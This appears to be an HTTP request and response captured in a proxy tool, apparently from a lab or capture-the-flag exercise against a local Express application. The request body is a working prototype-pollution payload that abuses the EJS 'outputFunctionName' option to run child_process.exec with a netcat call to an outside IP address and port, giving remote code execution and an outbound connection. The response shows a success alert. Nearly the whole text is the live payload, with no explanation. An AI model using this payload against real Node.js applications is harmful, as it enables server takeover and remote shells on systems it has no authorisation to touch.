 Raw Params Headers Hex
POST /action HTTP/1.1
Host: localhost:3000
Content-Length: 135
Cache-Control: max-age=0
Origin: http://localhost:3000
Upgrade-Insecure-Requests: 1
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/64.0.3282.204 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost:3000/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=s%3AoJn5t4avOY8UjX861Ou89Ys-TRwzS7ew.b4Q4%2B62SoNKGpQLUtZGmmaI90
4KsYpI4q7IHJZ0Y5JA
Connection: close
{"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require('child_proc
ess').exec('nc 47.95.141.34 2333');var __tmp2"}}
Raw Headers Hex HTML
HTTP/1.1 200 OK
X-Powered-By: Express
Date: Wed, 04 Mar 2020 11:25:36 GMT
Connection: close
Content-Length: 49
<script>alert('success');history.go(-1);</script>